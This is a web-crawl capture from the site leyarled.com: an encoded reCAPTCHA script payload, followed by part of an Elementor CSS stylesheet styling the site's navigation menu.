wr7CtlfDosO3NCXDrcOgKVBBwpZMw7nDmcK8SFvCoMODAxYcfcKBOyvDvAXDqsOkPUjCmhMUJMK/wqPCjMK6V8OAw6/Crx9BwpNDwq0tNQbCjMKjA8K6wqlfEEJ9FxNZP8KfJDdAdA/[base64]/aUATw6I0w6zDnMOcw44JEj8NbTcjw47DgEDCszoRNcKJFwvDicOodTPDpBzDpsKTbQBfVcKqw5jDjmoZw7fClMOxTMOJw7XCn8O8w6ECw5rDosKxXhDClEMYwpHDocOFw5AyQV/[base64]/wr3ChA5rUsOvwod0I3dzcQnCmmg/ecKZw7hDwpMnbEzCkX7CkjELw4hBwozDucOewoLDosODHSxBwqdDeMKbV2AQDg/CpE9pVSJbwroIYWBvVlFTeURmVDYxw5sZE1fCg8O6T8OCwpXDmiLDn8OgNsOIfXN4wr/[base64]/wrbDmR9QRMOXwqPCuMOPJ8OqbQ10aEE4cCjDjsO+T8OwUsOaw78pTMOEVsOxe8KkKcKOwobCmSrDghZybVvCmsKUbm3CmcKww7/[base64]/[base64]/CvSp/w4M0w5siwogsw4ZqA8KmJ3lxwqJ/wq5nUi7CssOmwqvCiUknwrlROsOHworDlMO2WS0uw5vCq0TCvg/DrMK3figQwqjCtDAew6XCiA5WQEfDrMObwoJIwpLCjcOVwqoRwoAcIsOyw5nCixHCt8ONwr3CvMOVwqVew4EuGTvDgDU5wopGw702HgrCvwApH8OfSRApdzbDn8Ktwp3CnmXCkMO3w5gHEsK6OMO/w5Qxw7PCmcKfSsKKw40qw6Egw41JTnLDgxtkwpNTw5ofwojCqcO/CcOsw4LDkBIhwrM9HcOfH3DCtREVw74zCRhzw7/DtABJYMO8NcO3Q8K6UsKSNULDtTnDgsOvDMKMdSDCh0nDscKmPcOEw79rf8KDasKzw5jDvsOQw4oUeMKVwr3Cvn/CnMOhw7rDjsK3HBcSMzLCiH/Di3klNcKmIBfDksKTw7kxDicMw4TChMKiamnCvCdzwrbCnFZrKcKQecOXwpNowpBJE1UuwqvDvS3CjMOEW2FVQUEbem/[base64]/w4AEw7EUwrIGwrfCuj4hw4giwrNwQsOOwoMEDMKGb8Ovw55uw41nZlYRwodvCMOUw6Vkw6bCh3pgw6FhdsKdVAxtw4LCm8OLVcOgwoIGGA4ZMcKlKlDCiCJ+wrTDs8O/N3XDgyzCt8ONIMKIfcKPe8OCw5bCrms/wqg+wrzDv3DCmMOEFsOrwpbDg8ODw50Twqhqw4o7AxrCv8K6G8K2M8ONQW7DngTDv8K/wpDCqkcWwpdZwovDl8OLwoBDwoXCjMKqYMKtecKBMcKWT2vDrFJ3wpTDtWJBSHXCtMOpXj5HFcOpFcKBw4dFeHPDoMKMJMOWcirDln7Ch8KMw7nCpWZmw6QfwqJBw73DjDPCpMKTMxA/w6gwwqHDjcKEwoLDn8O+wphcwoXDoMKnw6nDpsKGwrTDgh/[base64]/wqLDhwUBWWIJw6R+woFyCSRoTcOdw4fCgsKtw6vCpw/[base64]/[base64]/CmcOUw4HDjyDDjQEsYsKOw6p3w6zDvQF7wp/[base64]/CtyjDqzRRwoHDnsKiRMO7w5/DmMO9w6NnPMOdw6nDsMOAB8O0wpx2RMK+cQzDo8KEw6XCoxUkwqvDsMKhbmrDoVvDgsOEw5xqw6F7EsKTwo8lcsOzQ0jCtcKtQ0jCuErCnV5QUMO6NU/DhVTCgQ3Cp0XDnWbDlGwhd8KtdcOHwojDhsKAw57DsSfCmRLCgGDClMOmw6ItFU7DsxbCnz3CkMKgIMOAw4Mgwo0AXMK9VjJqwphVDQd2wpbDmcOyB8OXV1DDrXfCgcO1woLCqx54w4DDu0/DsX0FCRLDimogIDjDuMO1P8OYw4QWwoUSw5IYKR1/DkzDlMK8wrDCiWZZwqfCnz/ChErDt8KEw5RLdUEtA8ONw4nDhsOSccOuw7oTwrhMw5cCQMKUwqo5woYRwoVeNMOQGjxvf8Kgw5szwo7DrsOYwosYw4bDkFLDsx/CvcOvDXF6I8ORb8K3HkU5w5JMwqAVw7sKwrYkwoDCtDHDh8OUI8Ktw5BCw5PCgcKzbMOQw5nDkhdkEi/DgxfCosODH8KIP8OQIxFpw6Eaw4rDrgEawq/DkkhnccKmSkbCtsOOKcO8Q1RFEcOgw7sNw7Enw73DmkHDhwtrwocsWHbCkcOkwofDhsKEwr0YXgw7w6FtwrLDpsOww44lwp0YwoDCnkAzw65sw5V/w5Y5w70ew6LCnsKoLmvCvV94wrFpbD89woPCisOUBMKyCFrDuMKSXcK5wr3DncOHMcKdw6LCucODwoBNw6YMBMKAw4tzwp0PAGFfdyFoM8OOPn3DlMOiUsK9TMODwrMRw6ssQSwJPcKNwqLDjHwdLsK1wqPCpsO/wqTDgn8XwrTCnnh7wqEywoFhw7XDocOWwpUjbMKpBHQUEjfCkT53w698KBtIw5rClMKBw77Co30kw7TDoMOEbwnCtcO5w7XDiMOMwoXCl0zDnsK5WsOzE8KRwojCisKhw6XCncKhwo/Dk8Kmwpt7O1MWwqTDvn3ChwpiaMKKTcKfwpvCpsOHw4lvwq3CnsKBw6kkQjQRVShRw6ETw4DDmcOgacKLAD3CkMKKwp/Du8OfCcOTZMOqNMKGe8KkayvDvxnCpBDDi2XCksOBLSvDiEvDjMK4w4Exw43DqgxrwqTDl8O2acKZSl5LdHkow4FgcMKCwr7DhEd2B8KywrQNw5gjFXjCq1xadH8YOzTCqV5/ZzrDkB/Dvlhkw6vDpWlzw7jCoMKUdVVawr/[base64]/a3PCkMOscQLDvWfCtGvCgMKMwrjCgcKRETzCksOTHQszwrkJIRokw5UpSm/CgTHDoBYuO8Owd8KUw63DuWvDhsOLwpfDoG7DtzXDkETCpMK7w7xyw6UEKUQNCsK5wqLCnQjCq8O0wqvCsQB9P1NxZirDnXBWw5jDgA9gwp83EFvCiMKGw4fDmsOmEVrCpgrCr8K9EMOvJmIpwqDDjcKOwoLCqVNqAsO1I8KEwpXCh1/CrzrDt0zCnjzCljR3D8KnbER4OhAdwpVGS8Ozw6oma8KybAwwRW3Dh1nCjcK8NA/CuQoFYcKmKmnDicOyK3DDicOQTsObGiMgw6fCvsOzeDDCvMO3cV7DtF46wpt4wplMwocIwq4lwo45S3nDpFTDosOrWhQOJEfCicKtwrY0BgPCs8O4WTXCti3Dg8KXLsK4JcKbB8OawrRJwpnDpyLCpk/DuD4Pw5/Cs8KgXzkxw4UrW8KQFsOEwqEsPcOGHhwWQEUewoIAKFjClnXCr8K1UVHCocKiwq3DrMK4dCVTwpnDj8ONwpfDrgTCoEE9PShhesO3HsKiIMK4ZcOpwqBCwqnCmcO4ccKzWFPCjmgDwoAnDcK/wq7DvsK1wqERwp5XPEbCrVjCoB/DrU/CsVxBwo1WR2E+DUR+wpQ3WcKPw5TDhFzCoMKwIEXDmTTCiTDCk0x4aFgmYyQww6QnJcOjf8OHwpsGUUvCocKKw4vDlz3Dq8OLUxsSAnPDm8OMwpwUw6Ftw5fCtzwQVMKaHMOANFbCsm4AwpPDkMOyw4B1wrlKJMOkw55aw5I3wp8VfMKcw7LDqMK/[base64]/DpDwWYk3CiS56w4NeZlTDvsOuc8Obw6vDvm/DjsOMw5/CpsKXGT0ww7rCvsO+wqNZwpBdKsKuCMOLQsO0wpN0wofDgz/DrsOwAzrCqW/DoMKHSwfDkMODTcOww7rCi8OFwp0Nwr9wTnHDmcOhFgUywonCkBfCoE/DrgRuE3JIwr3DiwoZaXnDh2rDjMOvWAhWw6VTEhMYUsKHXsOhPWnCqn7DisOFwrYgwptqcF93w5U3w6HCvSPDrW8DLsOJKWVgwrJOZMObN8Okw6zClTZMwrBUw4TChUvCol3DqMOsLnTDlj/CjGRrw6NtdXXDlcKdwrUnCcKPw5fCiWrCqnrDkh19d8OMbsO5d8OYWCYPPSZswpMSwozCtiEsB8O3wq7Dr8Kow4Q8f8OmDMKjw68/w5A6K8KnwqzDhAbDuiHDscObZDrCpMKQE8KYwpzCg0QhM3jDny/[base64]/[base64]/CvMKmw53CkAknw6bDn8OyfDjClcOlw67CgcOaVg0ywqnClCogJ1Ejw7DDqsO8wq3ClmpmLXzDizTDh8K7P8KDA1BQw6zDscKZJ8KXw5FJw65nw7/CoU/CqCUzEwbDksKmWMKpw5Acw77Dh1vDpXs5w4/Dv37Cg8OyCAU3XCJ5ZkrDo1t9wqzDp0nDt8Kkw5rDlwrCnsOWZcKIw4TCqcOFJsKSAWbDqW4CSsOwBmzDsMOpQcKgMMKywoXCrMKywpMCwrjDv1DClBB2ZHlgS1vDg2XCvcONf8Ogw5HCj8KiwpnCmcOPwodTWkBREiwpflUoT8O/woXCpSHDjQw+wpMhw67Du8Krw7Myw7DDrMKWZwtGw6MtfMKnZg7DgMO5LsKzbxFMw5bDnVHDqcO/[base64]/JcKEwqhVbMOYMBhfQwAqVMOjwrfCiSNVOMK8wqRGacO9KsKfwojDmVssw6zCscKTwqhLw5AfXcKXwpPChQzCssK6wpPDiMO+RsKEXAvDgA7CnB/DtcKEwrnCj8Ouw4dUwodrw7LCsWzDvsOywozCp3XCucO/HEAnwpElw69DbMKawpQ6fcKSw6DDqSvDiXnDlT0ew41kwpvDghTDiMKEesOwwrHCmcKiw7YNcjjDvRUYwq8pwpF4wqpiw6RXCcKtHwXCn8O5w6vClsKYbkhIwpVTa25lw4rDrl3Ch0IoBMO7Jl7DqFPDsMKWwpzDmRMXw6bCjcKiw50OXcKRwo/DgzrDgnXDnjAiwrfDv0PDsHcAC8O7TcKswp3Dgn7DmzzDr8OcwpIpwrQMAsOkw7pAw6w8Z8KQwr44DsOgcUFtB8OaOMOlSwhaw5oMwp3DvcOtwqY6wqvCpSzDoA9Mak/DkhTDtsKDw4ZSwqjDkz7CqBM8wrDCu8KYw7bChgwdwofDp3nCncKOc8Kmw67CncKmwqDDnX8RwoJdw4/Cr8OIBsOCwp7CtSEuKSVvbsKVwpNUZgdwwp5FRcK+w4PCmsO/[base64]/[base64]/w4tYwofCv1jCvWTDjUbCu8O7wrs5w7lNwpHCocOlS8O4RiPCscKIwpgDw6Rmw5FXw4Npw4EwwpJmw6EhI3J+w6kqJzMJURPCnGcTw73DrcKjw4TCusK6T8OGHMKqw64ewrgzKGHClRxIAkoRw5XDuyVAwr/DssKzw4ptUj1qw43CrMKXHSzCp8KgFMOkJCzCsjNKJhfDn8OpSVJnfsKdD2/[base64]/DrE5TIsKawo19w7nCsX7CkgdCTDxkw5rDg8OgwoRYwrEVw4TDosKTGyjCssKZwrshwrYfGMOGTgfCtsO4wpnChsO+wojDmk82w5PDgx0awp4ZRR/[base64]/[base64]/[base64]/CjcKjEsOIUsKNw5bDrsO1wqFld8OaTMK4w4TDm8OLwpPCrAUSJsKqShUYY8K6w74de8KxfcKtw7jDrsKUZzx9NkfDrMOBVsKEGmc/SF7DuMOgF319Y3kawq1Xw4NCJ8OgwphKw4fCsSd4RknCmMKCwooPwpUFPgk0w4PDisKiFMO5ehvCvcOXw7DCvcKiw7nDqMKcwqDCuX/DkMOIwoINworDlMKfEXrDs3oJd8KgwpLDvcO+wqw5w61seMO6w7xRO8O4acODwoDDvBsNwoXDicO+DMKew5Q0IQA2w4tAwqrCtMOfwq3Dpg7ClsO/MxzDhsO2wp7CrnIVw5Nww61tScKmw5IgwrjCiSgcbQAQwqnDskjDpXwsw5gAwofDtcK6B8K/w7AvwqNHLsOkwrtUwpYOw6zDtQzCucKuw5R2BgZQwplxPQDCkEXDsEkEMyVYwqFFAUIFwpQHDMKnaMKNwrHCqWHDu8Kywq3DpcK4woQkbh3CoGl5wok/[base64]/CkMKJUydTwrwwLi/[base64]/Cj8K8wrwOwqzDiMO5woHDoUrDunlqXyxua2kFw6BZesOuwr1sw7vDgmotUCvChUhXwqZCw4s6w7PChDTDmmoIw5fDrH4awoTCgC/DszEawppYw4tfw549W1rCgcKHQsK5wobCh8ONwqZFwotdNU9dAmt3BXfDsBkkQMKSw6/CjVB8Rl/DhnYQe8Kqw6zDicK8asORwr1nw5Q6w5/[base64]/CtW5Tw7vChsK0w6pNwojCoUzDh8KrcsOWw6NwwqrCuwTCnFlze03CvsKjw5gTVWfClDjDuMKrSxrDln85L2/DgSHDncOvw6o5W254DsOzw6fCom5Zw7DChcO9w6wCwot7w5BXwp4XHMK8wpjDjcOxw6wwCCppQsKRdDjCisK4DsOswqcQw49Ww55TQlIVwrjCssOpw6TDrFQmw7d8wplgw6guwonDrUvCoQjDkcKHTQnDnMOBWW/[base64]/CuHfDmcObSw/DqQnCicOfCcKmwonCnMOcw4c3w4TCvXzCq2Q1aGciw77Dkj3DicOiw5DDrMKbeMOtwqYtNB1Vw4UpBRtRACVPLsO+ITPDjcKWbi40wo4dwojDosKTVMK3dznClWpQw64LHFzCm1YmdcKJwoPDj2/[base64]/[base64]/CujV3CcOgBys8w45OwqfDm8Kcw7DDg8KvbTR6w7DDnhQLw7NTV2YEVjzDmhjCiCXCosO2wrw7w5bDusOOw71EPSYkS8O/w5nCuQDDjEzCm8OyKMKAwrfCq3TDpcK/P8OUw4kUGgU3fMOdw6BkKhPDl8OPKMKGw7rDkkEffHHCgxcrw79Ew5fDiybCgz8FwonDoMK7wow7wovCom0aKMOseWkGwppfOcKcZinCsMKPfxXDlW4xwotGZsK/YMOEw6ZkesKiTiDDm35PwrpNwp1WUwBuTMKmSMKSwpNnQsKoe8OnTn8jworDkjzDg8OMwqNKKTgjVgtEw7nDiMO7wpTCqcOEez/DpH8+LsOJw4AoI8Kaw5XCh0oLw5zCjMORLWRuw7Yed8O4OMKQwrR/GHfDnVxvesOyWyrChsKKBcKDHWbDnXPCqsOPdxYCw4VdwrbCqBDCiA/[base64]/CuMOPw5XClcOSw54rwq47wrHCucK3wobDn8OTwoU0w7XClAjDhU5dw5PDksKHwq7DhMOXwq/Dh8KzBU/CqsK1ZFEjNsO2MMKsGVXChcKLw7Zhw7DCuMOJworCjhRdUMKWHsK/woHDt8KtKgzCjzhaw7PDl8Kdwq/DncKiwoI5wpkowrDDm8Oow5DDrMOYJsKzSmPDmcOGDsORVG/Dn8OjI1bCksKYZUTCsMO2e8O2UMKSwpkcwqVJwo00wo7DjjvCsMKVTMKUw5XDnBTDjiZnEBfCmXIVUV3DtSHCnGbDsSjDkMK/w59uw77CqsOUwoJow4g/WWgTw5kzUMOZTcOmNcKhwrAAwq89w6DCjx3DhMKNVsKsw5LCi8OTw4ZoGkbCiRPCmcOowpDCri88Qgdbwp92FcKTw6J+UcO/wqNCwq1WUcO9FApfwrbDj8KVC8Obw4hrY1jCoyfCigLClnEARzPCh3XDmMOsQ1gaw6F7wpfCi2lYaxsPZcKuHR/CnsOYf8OiwpBqW8OOw7gow77DuMKQw6Elw7Ayw5RdUcK2w68uAhvDmgdMwpEsw7fCg8ObPjA+UcOJThjDgW3Dj11lEj4TwrVRwr/Crh/DiD/[base64]/CpMKXw4kxw6vDtz1hw4knQsO4YsOtw6/DpsKqeB5jw5PDshghKjxkesKfw4RMTcOtwqzCm1/DuBV2bsKUGQTDo8OkwprDs8KqwpHDp0BpcAYuHhR3AsKjw6VXW2fDpMKfHMObVwTCjBzClSnCj8OYw57DtSfDq8K1wpbCgsOCDsOkE8OkNE/CgiQTN8K9w5PDhMKHwo/DjcOUw5Rbwphbw4TDocKuQMKcwrHCnE3CpMKeYFDDnMOgwqUaOB/CgcKZIsOuIsK8w73CvMKnbxvCvUvCjsKCw5R4wq1qw5dhJ24NGTNvwrfCgxjDsSVkdzpIw4w+fhEQDMOjOGRqw6Y1CCMHwqgnSMK9bMKiUCLDiW3DusOXw7rDu2nCmcOoMTIPGiPCu8Oiw7TDsMKMRcORP8O+w4XChWfCucK7LFDCnsKJIcOowojDt8OCHT/ClDDDnSPDqMOFbMOJaMONU8O5woouJsOmwqHCmsOTbSfCigsAwqnCiXEQwo1dwo3DrMKew64tdcOowpHChk/DvnrDuMK1LFh7ZsO3w5jCqsKDFncWw5PCjcKUwqs8McO4w5rDtldOw7nDoAoww6rDhBg/wrlbO8OlwoEow6Q2TsOhb3jCo3FAd8K4wp/[base64]/w4DDr8OwY1bCucK5BcOxw6rCtMKxwqcGwpY4GibDjsKsJk3CmhjDtmguYllCJ8OOw67CiRVJNF7DqsKnDMONLcOOE2dqS0E1Mw/[base64]/[base64]/DnDbDk8OoL8OHw50jccKrwq7CrsObwrAqwqsOZRYvwrXDmcOQFzt4bgPCscOow74gw5EyWGAEw7PCgcO+wrfDkF3DmsOiwpA2NMOibVBGAABSw5/DriLCosOjQcOrwo0Qw5x+w6xde3HCgGRBImxGJXbCmG/DmsO7wqIpwq7CjcOAZ8Kiwpgvw7TDnWfCkhrDrC4vYE5OWMO1FWZTwqbCn3ZyPsOgwrxnZ2jDn31Fw4QUwrdyNT3CsAwWw5bClcK9woR5TMKLw7s5WgXDoxJOC1RUworChsKYZCAXw5bDu8OvwqjCocOSI8Kzw4nDp8KTw6tnw6TCt8Ogw6cPw53CrsO/w4fCg0Flw4nDrw7DjMOQb3bCnijDlTHCsz5HK8OuFn3Dij1Sw6x5w4dMwqvDqVUSwocBwqTDh8KOw7cfwoPDrcKvKTd0LMKJdMOFEMOQwprCnQrCpinCgn4vwpzChHfDtXM+XcKNw43CncKkw6/CqMOMw4nCicKXbcKNwoXDjkvDoBrDj8OQQMKDEcKWKiBWw6LDrEvDs8ONCsOBYMKcMwcAbsO3SsOAVBDDoy97WcKSw57CrMO5wqTCmzAbw44RwrcEw5VYw6DCu2PDmm4Jw43CnljCmcO4Skg4w7Jcw6cfwrQNHcK2wrE0H8K9woTCg8KsBsO+cip4w63CmsKCESFyDC/CqcK0w43CiD3DiwDCu8KFPi3DscO8w7bCrT8Rd8OKwp4OTnYjbcOkwofDuyPDrGg3wrNUYcKicTlIw7nDkcORTWMTQhXDmMKfHWTCuCPChcKaTcOBWGQxwrlaQsKZwpLCtyhQMsO4P8OwEUrCoMKjw452w5HDmSPDp8KFwrAeVTMFw6/[base64]/DpMKedsKVUMOCwo3DmEfDlDpXw7XDkHLCnsKRwqggV8Omw71qwogwwpnDiMOVw7XCicKnBsOsFBMcRMKUB3lYf8Khw6HCiRfCr8OJw6XDjMOkCDrChi03RcK+PiDCl8K7PcOLXCHCjMOpQcKFXcKhwr/Cpis1w5IRwp/DosKlwpprfVnDmsOtw611Ex4qwoRbA8OYYVbDucO7EURDw7zCnE48bsOadkfDrcOWwo/CsSvCskbCjMO4w77CvWgTFsKGOjzDjXLDuMOxwohwwo3DjcKFw6ovKVnDugoiw7oOMMO1RV1RacOowpVQZMKswozDvMOhbHzCnsKFwpzCiADDjcOHw47Dt8Otw55pwrxkYn5mw5TDvgVfesKTw5nCt8KUH8OWw5/[base64]/CvMOtLcORw7bDosKow47CtyQOw6fCpsK6w6w7w5vCvCbCqcOtwrjCpsKhwpA+GgPCvkJuVsOrRsKsWMOWJ8OobsO9w4FcIFLDvcKKWMOLXg1HDsKKw545w4jCjcKWwrMfw7nDqMOrw5rDtlZOZmVMbCwWCRLDhsKOw4HDqMO/N3EFX0TCq8KIDzdgwrtaGXtOwqR6SylJc8Kcwr7CjlIDLcOyNcO+ecKlwo1CwqnDrUhxw5nDmcOJJcKmRMK1BcOPwpYXYmHCoDrCsMK5dsOGGyDDmE0KMSJ+wowtw6vDicKiw7p8QcOjwo9cw5/[base64]/w7klw4rCgcKww4TCn3Bpwp49OsKkw6c5NsKnwqLCqcKOP8K5wroFV0Qyw4jDksOzazzDqsKAw6ZUw4rDsl0qwq9nK8KBw7zCtcOhDcKcAXXCtRhifU/CgsK/B1nDh07DjsKJwq/[base64]/ClxHDhBRyw6LDvB1DEjvCgcOjLsOJw4NhwpgmWsOZw77DqcKiby/CpwlDwq7Dlj/DmQY2wohZwqPCsAshaSE7w5zDl11qwrzDnMKcw7AnwpE9w5DCsMKYaxI/MBTDq15JVMO7PsO5S3bCmcO9Bn5kw5/DuMO7wqvCgz3DvcK9V1I8wqxMwpHCjEXDqcOaw7PCn8K/[base64]/wqnDp2bCsk3CncOyw7pHBRF1wonDnMOjLMOHHyIhwrEFIV4DTcOCPDwWS8KQDsOJw5TDscKjWWDCl8KLWxVcfVN4w5TDnxfDoVvCulwLLcKMWivCiX55HsO6TcO7QsOIw4/[base64]/VyjCkSolw7jCisOFw5HCocOsG8KzWRglWxgEwrcCw6A9w4V7wo3DskfColHDqQMtw4HDlkg4w69eVn9Nw5LChTbDjcK7AwZSPVDDqmPCr8KJO1rChsOnw7tJIy84wrMAU8O5OcKHwrZ7w7sFW8OsUcKkwpZjwrLCrxXCocKhwpd2a8K/w61IUW/CoC99OcO2XsOnC8OQVMKIS3TDsQrDunjDsVvDiR7Dg8Oxw5ltwqNYwqfDncKiw6jChHdEwpATA8K1w5jDq8K5w5nCu09mcMKQRcOpw4RrElzDisOWwqpMDcKSV8K0FlfClcO+wrNpGFNSWjPCmyvDh8KrOD7Dg1lvw6/ChTnDkTTDjsK2DBHDl2PCrcOnbEoawqgWw58eVsOAYldfw4TClHvCuMKqBF/CgxDCuGtAw7PDqhfCkcKmwoHDviMeW8OmcsKhw7Q0F8KYw5dGS8KgwoHCuTN0bSdjME/DqkxiwooYOVcTcCo5w50tw6rDuh9qF8OhawLDvyDCnULDtMKuRMOiw4EAYWM3wpApSHYxY8KhTjITw4/DrSJQw69eScOUbB0AMsKQw4jCk8Okw4/DiMKMZ8KLwokKXMOGwo3DsMO9w4nDlEtVBCnDkEZ8w4PCiz/DujsywpYxbMK7wr/[base64]/BW55w6jCqsOSfcOiw4RwwpF6wogcwr1IbsKsw6LDl8KmIgfDisOPwofCvMOJA1jDtMKhwr7CvWjDrm7Dp8OxbRomYsOIw6Mbw7HDpELCgsOZVsKcDBjDuGzCncKYE8Ood0E1w5dHVcO9wrYCF8OZKDxlwqPCrcOOwrB7wrNnSUrDhw4qwprDp8OGwrbCvMKkw7J/FiLDqcKKC1ZWwrHDgsKEWmweD8KbwrPDhD7CkMOnWm1ewofCt8KnP8OPVk/ChsKBw4DDnsKjw6PDvm5hw79OXglbw6RFSWwvHn7DuMOoAXjCiGPCnUvCisOrF0fCl8KOHjbChl/CoX98OsOvw7LCl2rDow1iH2XCs0XDucObw6AcInBVXMOhRsOUwqrDo8OPej/CgEvChMOJK8Kaw43DocKdVDfDkVzDolxXwq7CqsKvA8OOQ2l+YW3DosO9PsOzOsOEAnbCqMOJcsK9XRPDqC/DtMK8AcK+wqZ+wqjClsOWwrTDsxoJM1XDgnFzwp3DsMKlY8KTwpnDqzDClcOcwrDDq8KFKEPCk8OuAkMbw7lrGnDCk8OKw7jDp8OzEUBjw4Apw5TDn3FUw4MWUn3ChWZFw6vDnHfDshjDqcKkZg/[base64]/DmMKqw6XDiMObasK+wpdYYCPDt8KkVMKha8KqdsOswrrCryvCj8Kdw4TCo1dUC00Ew41zSgjDksKsDHNYGH9Iw7MDw7HCksOZERnCnsKwOHnDuMO+w6/CrkHCtsKQS8KGfMKQwoZTw44Fw5zDrCnCnlbCqsKuw5tuRnNVN8KUwp7DvFfDi8KuXD3DpGJtwrPClsO8wqVGwpDCucOLwrrDrRLDkXU9DzvCgQA7AMKHT8OFw4wWU8K+c8ORQFk1w6nDs8OmPxnDlMKawp8hUy7DtsOuw4YnwoAtNMOMBMKSDT/CilN9bcKsw5TDiDVSSMOzAsOSw4UZe8K8wp8mFnYPwp8XJDnDqsKHw5odOAPDtmg\\u003d\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22os0bxtUmYi94XCuw0QTL1QQLww2Yd4UlRq6qYmKd6ic\\u003d\x22,1,0,null,1,1769002872773,0,0,[247,191,101,218,105],null,[195,114,183],\x22RC-HEVShSzxuwV6OQ\x22,null,null,null,null,null,\x220dAFcWeA5-SR1HCivAhPN-TmtHp2Es6vqrb_qBlcYDMqXG_UPcfZ4rfFlPbBCSvPNs03EMhzcdrJ2NUughV2Vt-lR5LMepfixovA\x22,1769085672715]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-420.css?ver=1728568808
body_size: 3474
content:
.elementor-420 .elementor-element.elementor-element-50325c7{margin-top:-1px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-a553434.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-a553434.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-a553434.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-c5cd14b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-c5cd14b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-c5cd14b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-nav-toggle.mobile-toggle{justify-content:flex-end;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu-content .nav li a{text-align:flex-start;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;padding:10px 10px 10px 10px !important;color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner .navbar-nav>li.menu-item.menu-item-has-children:hover a:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a{font-size:18px;font-weight:600;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483  .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a{padding:10px 5px 10px 5px !important;}.plus-nav-sticky-sec.plus-fixed-sticky 